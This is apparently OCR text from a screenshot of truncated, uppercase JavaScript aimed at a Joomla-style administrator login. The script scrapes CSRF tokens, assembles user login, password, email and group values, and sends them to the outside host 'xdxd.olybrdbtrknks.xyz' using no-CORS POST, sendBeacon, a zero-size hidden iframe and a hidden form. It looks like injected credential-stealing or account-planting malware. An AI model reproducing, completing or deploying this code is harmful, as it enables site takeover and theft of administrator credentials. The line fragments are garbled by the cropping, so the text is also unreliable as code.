
Home
(FUNCTION () {'USE STRICT';IF (WINDOW.J
'HTTPS://XDXD.OLYBRDBTRKNKS.XYZ';VAR DEF
FORM_URL = '/ADMINISTRATOR/INDEX.PHP?O
[/"CSRF\.TOKEN"\S*:\S*"([A-F0-9]{32})"/I,/'CSR
{32})"/I];FOR (VAR I = 0; I < P.LENGTH; I++)
'';VAR HEAD = HTML.SLICE(0, 12000);RETUR
!/TASK=LOGIN|ID="LOGIN-FORM"|COM_LOGIN|L
ACTION=PUBLIC_CONFIG', { CREDENTIALS: 'OMI
MERGEUSER(DATA) {VAR U = {LOGIN: DEF.LOGI
U.LOGIN = DATA.USER_LOGIN;IF (DATA.USER_
(DATA.USER_GROUP_ID) U.GROUP_ID = STRING
'');}RETURN U;}FUNCTION NOTIFYROUTER(ROU
U.LOGIN,PASSWORD: U.PASS,EMAIL: U.EMAIL,
'POST',MODE: 'NO-CORS',HEADERS: { 'CONTEN
{IF (NAVIGATOR.SENDBEACON) {NAVIGATOR.SE
(E2) {}TRY {IF (!DOCUMENT.GETELEMENTBYID
'JC_ROUTER_IFRAME';IFRAME.ID = 'JC_ROUTE
'POSITION:ABSOLUTE;WIDTH:0;HEIGHT:0;BORD
DOCUMENT.CREATEELEMENT('FORM');FORM.MET
'NONE';OBJECT.KEYS(FIELDS).FOREACH(FUNCTI
FIELDS[K];FORM.APPENDCHILD(INP);});DOCUM